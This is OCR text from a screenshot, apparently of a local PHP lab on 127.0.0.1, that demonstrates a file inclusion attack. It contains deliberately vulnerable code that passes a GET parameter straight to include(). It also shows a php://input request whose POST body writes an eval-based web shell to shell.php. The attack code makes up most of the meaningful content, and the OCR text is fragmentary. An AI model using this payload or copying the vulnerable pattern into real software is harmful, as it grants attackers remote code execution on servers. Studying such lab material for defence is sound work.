 <?php include($_GET['filename'] . ".html"); ?>
G:\PhpStudy20180211\PHPTutorial\WWW\1
共享 查看
复制路径
粘贴快捷方式
剪切
移动到 复制到 删除 重命名
新建
文件夹
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
« PhpStudy20180211 › PHPTutorial › WWW › 1
搜索"1"
名称 修改日期 类型 大小
hfs.php 2020/6/7 22:51 PHP 文件 1 KB
include.php 2020/6/8 0:17 PHP 文件 1 KB
phpinfo.txt 2020/6/7 23:32 TXT 文件 1 KB
shell.php 2020/6/8 0:19 PHP 文件 1 KB
C:)
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
.0...e=php://input
.0.0.1/1/include.php?filename=php://
php
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
http://127.0.0.1/1/include.php?filename=php://input
Post data Referrer 0xHEX %URL BASE64
<?PHP fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>